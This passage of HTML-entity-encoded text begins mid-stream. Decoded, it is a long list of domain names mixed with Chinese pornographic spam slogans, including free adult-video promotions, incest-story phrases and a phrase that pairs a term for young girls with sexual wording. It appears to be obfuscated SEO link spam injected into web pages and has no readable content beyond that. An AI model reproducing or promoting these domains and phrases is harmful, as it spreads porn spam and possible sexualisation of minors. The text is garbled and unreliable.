#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#80;&#79;&#84;&#73;&#65;&#78;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#50;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#50;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#84;&#84;&#84;&#49;&#50;&#51;&#83;&#69;&#44;&#67;&#79;&#77;&#49;&#56;&#23681;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#83;&#72;&#45;&#83;&#84;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#45;&#83;&#84;&#66;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#69;&#68;&#73;&#65;&#78;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#69;&#68;&#73;&#65;&#78;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#52;&#76;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#53;&#52;&#76;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#53;&#65;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#53;&#65;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#89;&#78;&#75;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#89;&#78;&#75;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#48;&#70;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#48;&#70;&#70;&#67;&#79;&#77;&#32418;&#29483;&#22823;&#26412;&#33829;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#53;&#50;&#48;&#46;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#76;&#65;&#51;&#52;&#50;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#76;&#65;&#51;&#52;&#50;&#67;&#79;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#84;&#86;&#82;&#79;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#83;&#72;&#84;&#86;&#82;&#79;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#65;&#78;&#77;&#79;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#77;&#79;&#71;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#56;&#48;&#46;&#86;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#54;&#74;&#74;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#54;&#74;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#71;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#71;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#85;&#68;&#79;&#78;&#71;&#44;&#69;&#68;&#85;&#95;&#87;&#87;&#87;&#80;&#85;&#68;&#79;&#78;&#71;&#69;&#68;&#85;&#87;&#87;&#87;&#46;&#87;&#72;&#66;&#82;&#67;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#66;&#82;&#67;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#67;&#90;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#57;&#49;&#67;&#90;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#52;&#71;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#71;&#78;&#78;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#54;&#54;&#56;&#67;&#46;&#67;&#79;&#78;&#65367;&#65367;&#65367;&#65294;&#65305;&#65302;&#65357;&#65349;&#65348;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#52;&#52;&#55;&#55;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#57;&#56;&#48;&#90;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#50;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#50;&#86;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#52;&#78;&#78;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#67;&#67;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#67;&#67;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#49;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#49;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#57;&#51;&#51;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#88;&#89;&#87;&#52;&#48;&#46;&#86;&#73;&#80;&#77;&#80;&#52;&#87;&#87;&#46;&#49;&#57;&#48;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#49;&#57;&#48;&#75;&#75;&#75;&#67;&#79;&#77;&#20154;&#22971;&#38452;&#21834;&#21999;&#21999;&#24555;&#87;&#87;&#87;&#46;&#68;&#69;&#90;&#73;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#69;&#90;&#73;&#80;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#69;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#74;&#74;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#74;&#74;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#77;&#77;&#65;&#86;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#83;&#77;&#77;&#65;&#86;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#66;&#50;&#52;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#50;&#52;&#77;&#67;&#79;&#77;&#35201;&#30475;&#87;&#87;&#87;&#19968;&#57;&#49;&#54;&#46;&#20011;&#65;&#67;&#48;&#77;&#87;&#87;&#50;&#67;&#67;&#79;&#87;&#50;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#71;&#89;&#85;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#48;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#87;&#84;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#87;&#84;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#54;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#53;&#54;&#52;&#52;&#67;&#79;&#77;&#32654;&#22269;&#19968;&#32423;&#29255;&#87;&#87;&#87;&#46;&#66;&#79;&#66;&#73;&#50;&#46;&#73;&#67;&#85;&#87;&#87;&#87;&#46;&#68;&#74;&#71;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#74;&#71;&#52;&#67;&#79;&#77;&#25105;&#22909;&#33394;&#28595;&#38376;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#71;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#71;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#82;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#50;&#50;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#50;&#50;&#48;&#67;&#79;&#77;&#40644;&#33993;&#32905;&#32905;&#50;&#48;&#48;&#29238;&#23376;&#20132;&#25442;&#23110;&#23219;&#23567;&#35828;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#56;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#81;&#56;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#20122;&#27954;&#24773;&#33394;&#21160;&#28459;&#22270;&#21306;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#50;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#50;&#48;&#55;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#69;&#69;&#69;&#56;&#54;&#54;&#46;&#67;&#79;&#77;&#66;&#70;&#50;&#51;&#46;&#67;&#79;&#77;&#95;&#66;&#70;&#50;&#51;&#67;&#79;&#77;&#32043;&#33394;&#23548;&#33322;&#31119;&#21033;&#29233;&#22270;&#21451;&#23567;&#33821;&#33673;&#22312;&#32447;&#87;&#87;&#87;&#46;&#68;&#66;&#51;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#66;&#51;&#49;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#73;&#82;&#73;&#89;&#73;&#78;&#71;&#83;&#72;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#73;&#82;&#73;&#89;&#73;&#78;&#71;&#83;&#72;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#82;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#57;&#49;&#65;&#76;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#69;&#33;&#77;&#33;&#79;&#50;&#51;&#20022;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#68;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#68;&#66;&#67;&#79;&#77;&#50;&#56;&#50;&#56;&#19977;&#32423;&#29255;&#30005;&#24433;&#32593;&#87;&#87;&#87;&#49;&#53;&#53;&#183;&#67;&#48;&#77;&#183;&#50;&#51;&#52;&#12289;&#74;&#48;&#77;&#87;&#87;&#87;&#46;&#88;&#78;&#50;&#50;&#50;&#50;&#65;&#71;&#72;&#54;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#54;&#68;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#54;&#68;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#89;&#89;&#90;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#67;&#89;&#89;&#90;&#78;&#69;&#84;&#49;&#56;&#47;&#21866;&#21866;&#35270;&#39057;&#87;&#87;&#87;&#46;&#69;&#83;&#87;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#83;&#87;&#48;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#79;&#83;&#79;&#66;&#65;&#82;&#73;&#78;&#70;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#83;&#79;&#66;&#65;&#82;&#73;&#78;&#70;&#79;&#67;&#79;&#77;&#69;&#69;&#85;&#85;&#83;&#26368;&#26032;&#87;&#87;&#87;&#46;&#50;&#55;&#65;&#88;&#65;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#65;&#88;&#65;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#69;&#56;&#56;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#56;&#56;&#56;&#56;&#56;&#67;&#79;&#77;&#88;&#87;&#87;&#87;&#46;&#88;&#51;&#51;&#88;&#83;&#46;&#67;&#79;&#77;&#77;&#46;&#88;&#51;&#51;&#88;&#83;&#46;&#67;&#77;&#79;&#87;&#87;&#87;&#46;&#53;&#54;&#82;&#85;&#72;&#85;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#51;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#51;&#86;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#72;&#72;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#72;&#72;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#66;&#79;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#68;&#85;&#53;&#51;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#68;&#85;&#53;&#51;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#75;&#73;&#80;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#75;&#73;&#80;&#69;&#67;&#79;&#77;&#27966;&#24448;&#28246;&#21271;&#30340;&#21307;&#25252;&#20154;&#21592;&#20154;&#25968;&#87;&#87;&#87;&#46;&#67;&#75;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#75;&#54;&#54;&#54;&#67;&#79;&#77;&#34636;&#34474;&#30007;&#20154;&#30340;&#32593;&#31449;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#55;&#85;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#55;&#85;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#88;&#73;&#88;&#54;&#54;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#28139;&#20081;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#85;&#90;&#73;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#85;&#90;&#73;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#76;&#79;&#71;&#67;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#79;&#71;&#67;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#77;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#76;&#73;&#77;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#70;&#69;&#73;&#74;&#73;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#85;&#76;&#79;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#85;&#76;&#79;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#53;&#48;&#72;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#72;&#72;&#72;&#72;&#67;&#79;&#77;&#55;&#55;&#54;&#80;&#65;&#79;&#67;&#79;&#77;&#33394;&#32769;&#22920;&#22312;&#32447;&#24188;&#22899;&#22079;&#22079;&#22079;&#21160;&#24577;&#22270;&#29255;&#87;&#87;&#87;&#46;&#75;&#75;&#66;&#66;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#49;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#49;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#55;&#51;&#52;&#90;&#80;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#51;&#52;&#90;&#80;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#74;&#89;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#74;&#89;&#49;&#67;&#79;&#77;&#30005;&#20987;&#35270;&#39057;&#65;&#86;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#68;&#69;&#68;&#69;&#80;&#65;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#56;&#52;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#56;&#52;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#69;&#81;&#85;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#81;&#85;&#83;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#89;&#76;&#74;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#89;&#76;&#74;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#75;&#86;&#67;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#75;&#86;&#67;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#81;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#55;&#55;&#81;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#66;&#72;&#55;&#56;&#46;&#77;&#51;&#85;&#56;&#20122;&#24030;&#26368;&#22823;&#26352;&#26412;&#26368;&#22823;&#33394;&#24773;&#30005;&#24433;&#32593;&#31449;&#25784;&#29233;&#29255;&#87;&#87;&#87;&#46;&#56;&#49;&#54;&#90;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#85;&#77;&#85;&#52;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#85;&#77;&#85;&#52;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#56;&#51;&#54;&#90;&#72;&#46;&#67;&#79;&#78;&#74;&#65;&#89;&#55;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#56;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#56;&#54;&#55;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#88;&#56;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#88;&#56;&#53;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#87;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#87;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#53;&#49;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#49;&#54;&#57;&#67;&#79;&#77;&#49;&#57;&#71;&#71;&#71;&#87;&#87;&#87;&#46;&#84;&#76;&#85;&#76;&#65;&#49;&#48;&#48;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#73;&#55;&#83;&#79;&#70;&#84;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#80;&#87;&#87;&#87;&#46;&#84;&#72;&#90;&#84;&#86;&#78;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#72;&#90;&#84;&#86;&#78;&#69;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#57;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#57;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#55;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#55;&#86;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#56;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#56;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#81;&#73;&#76;&#69;&#89;&#85;&#76;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#81;&#73;&#76;&#69;&#89;&#85;&#76;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#77;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#52;&#77;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#65;&#67;&#88;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#77;&#65;&#67;&#88;&#67;&#78;&#87;&#87;&#87;&#46;&#65;&#84;&#65;&#79;&#66;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#84;&#65;&#79;&#66;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#57;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#57;&#52;&#67;&#79;&#77;&#23567;&#26126;&#21320;&#22812;&#30475;&#29255;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#20813;&#36153;&#19979;&#36733;&#87;&#87;&#87;&#46;&#56;&#51;&#53;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#53;&#82;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#52;&#72;&#85;&#67;&#79;&#77;&#28139;&#32;&#33394;&#32;&#39578;&#32;&#25554;&#36827;&#26469;&#32;&#31119;&#21033;&#87;&#87;&#87;&#46;&#77;&#69;&#78;&#55;&#50;&#48;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#69;&#78;&#55;&#50;&#48;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#86;&#48;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#86;&#48;&#78;&#67;&#79;&#77;&#65367;&#65367;&#65367;&#65294;&#52;&#49;&#83;&#65;&#79;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#52;&#48;&#57;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#57;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#86;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#65;&#86;&#51;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#81;&#73;&#78;&#81;&#73;&#78;&#44;&#67;&#79;&#77;&#38889;&#22269;&#22312;&#32447;&#65;&#86;&#26080;&#30721;&#35270;&#39057;&#27431;&#32654;&#32769;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#87;&#87;&#87;&#46;&#48;&#48;&#55;&#83;&#69;&#79;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#48;&#48;&#55;&#83;&#69;&#79;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#68;&#71;&#66;&#89;&#71;&#54;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#66;&#89;&#71;&#54;&#53;&#67;&#79;&#77;&#30495;&#20154;&#22823;&#32654;&#22899;&#20132;&#37197;&#35270;&#39057;&#22823;&#20840;&#27572;&#32654;&#65;&#86;&#22312;&#32447;&#32;&#87;&#87;&#87;&#46;&#68;&#75;&#49;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#88;&#88;&#88;&#19982;&#27597;&#20146;&#27700;&#33756;&#20029;&#35825;&#24785;&#28139;&#22899;&#87;&#87;&#87;&#46;&#86;&#54;&#74;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#54;&#74;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#54;&#55;&#54;&#71;&#65;&#79;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#55;&#54;&#71;&#65;&#79;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#56;&#66;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#56;&#56;&#66;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#88;&#75;&#66;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#88;&#75;&#66;&#75;&#67;&#79;&#77;&#65;&#78;&#65;&#78;&#68;&#46;&#66;&#65;&#84;&#66;&#73;&#76;&#69;&#71;&#95;&#65;&#78;&#65;&#78;&#68;&#66;&#65;&#84;&#66;&#73;&#76;&#69;&#71;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#72;&#72;&#46;&#67;&#79;&#78;&#20122;&#27954;&#65;&#86;&#19969;&#39321;&#20116;&#26376;&#22825;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#78;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#48;&#78;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#80;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#80;&#80;&#50;&#67;&#79;&#77;&#79;&#79;&#88;&#88;&#52;&#52;&#67;&#79;&#77;&#23665;&#24029;&#26228;&#31354;&#22312;&#32447;&#26080;&#30721;&#27969;&#20986;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#85;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#65;&#86;&#85;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#54;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#54;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#88;&#80;&#74;&#50;&#50;&#50;&#57;&#65;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#12289;&#53;&#51;&#83;&#68;&#83;&#67;&#79;&#77;&#46;&#83;&#83;&#90;&#90;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#83;&#89;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#90;&#68;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#90;&#68;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#79;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#85;&#79;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#79;&#65;&#46;&#71;&#79;&#86;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#77;&#79;&#65;&#71;&#79;&#86;&#67;&#78;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#52;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#49;&#52;&#83;&#69;&#83;&#69;&#67;&#79;&#77;&#56;&#56;&#90;&#90;&#89;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#88;&#49;&#57;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#50;&#50;&#48;&#56;&#48;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#74;&#71;&#71;&#68;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#74;&#71;&#71;&#68;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#52;&#53;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#53;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#83;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#83;&#49;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#77;&#65;&#50;&#48;&#48;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#66;&#52;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&